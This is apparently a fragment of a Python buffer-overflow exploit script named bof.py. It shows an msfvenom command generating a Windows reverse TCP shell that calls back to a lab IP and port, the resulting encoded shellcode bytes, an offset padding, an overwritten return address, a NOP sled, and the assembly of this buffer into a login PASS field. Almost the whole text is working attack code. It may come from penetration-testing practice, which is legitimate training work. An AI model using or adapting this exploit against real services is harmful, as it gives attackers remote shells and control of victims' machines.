 bof.py
14 # msfvenom -p windows/shell_reverse_tcp LHOST=192.168.249.128 EXITFUNC=thread LPORT=4646 -a x86 --platform windows -b "\x00\x0a\x0d" -e
x86/shikata_ga_nai -f c
15 shell_code = (b"\xbf\x2c\xab\xbb\x0f\xda\xc9\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1"
16 b"\x52\x31\x7a\x12\x83\xc2\x04\x03\x56\xa5\x59\xfa\x5a\x51\x1f"
17 b"\x05\xa2\xa2\x40\x8f\x47\x93\x40\xeb\x0c\x84\x70\x7f\x40\x29"
18 b"\xfa\x2d\x70\xba\x8e\xf9\x77\x0b\x24\xdc\xb6\x8c\x15\x1c\xd9"
19 b"\x0e\x64\x71\x39\x2e\xa7\x84\x38\x77\xda\x65\x68\x20\x90\xd8"
20 b"\x9c\x45\xec\xe0\x17\x15\xe0\x60\xc4\xee\x03\x40\x5b\x64\x5a"
21 b"\x42\x5a\xa9\xd6\xcb\x44\xae\xd3\x82\xff\x04\xaf\x14\x29\x55"
22 b"\x50\xba\x14\x59\xa3\xc2\x51\x5e\x5c\xb1\xab\x9c\xe1\xc2\x68"
23 b"\xde\x3d\x46\x6a\x78\xb5\xf0\x56\x78\x1a\x66\x1d\x76\xd7\xec"
24 b"\x79\x9b\xe6\x21\xf2\xa7\x63\xc4\xd4\x21\x37\xe3\xf0\x6a\xe3"
25 b"\x8a\xa1\xd6\x42\xb2\xb1\xb8\x3b\x16\xba\x55\x2f\x2b\xe1\x31"
26 b"\x9c\x06\x19\xc2\x8a\x11\x6a\xf0\x15\x8a\xe4\xb8\xde\x14\xf3"
27 b"\xbf\xf4\xe1\x6b\x3e\xf7\x11\xa2\x85\xa3\x41\xdc\x2c\xcc\x09"
28 b"\x1c\xd0\x19\x9d\x4c\x7e\xf2\x5e\x3c\x3e\xa2\x36\x56\xb1\x9d"
29 b"\x27\x59\x1b\xb6\xc2\xa0\xcc\x79\xba\x53\x8c\x12\xb9\xa3\x9f"
30 b"\xc4\x34\x45\xf5\x18\x11\xde\x62\x80\x38\x94\x13\x4d\x97\xd1"
31 b"\x14\xc5\x14\x26\xda\x2e\x50\x34\x8b\xde\x2f\x66\x1a\xe0\x85"
32 b"\x0e\xc0\x73\x42\xce\x8f\x6f\xdd\x99\xd8\x5e\x14\x4f\xf5\xf9"
33 b"\x8e\x6d\x04\x9f\xe9\x35\xd3\x5c\xf7\xb4\x96\xd9\xd3\xa6\x6e"
34 b"\xe1\x5f\x92\x3e\xb4\x09\x4c\xf9\x6e\xf8\x26\x53\xdc\x52\xae"
35 b"\x22\x2e\x65\xa8\x2a\x7b\x13\x54\x9a\xd2\x62\x6b\x13\xb3\x62"
36 b"\x14\x49\x23\x8c\xcf\xc9\x43\x6f\xc5\x27\xec\x36\x8c\x85\x71"
37 b"\xc9\x7b\xc9\x8f\x4a\x89\xb2\x6b\x52\xf8\xb7\x30\xd4\x11\xca"
38 b"\x29\xb1\x15\x79\x49\x90")
39
40 offset = b"A"*2607
41 eip = b"\x8f\x35\x4a\x5f" #0x5f4a358f
42 buffer = offset + eip  + b"\x90"*16 + shell_code
43
44 user = b"USER usuario\r\n"
45 password = b"PASS" +  buffer + b"\r\n"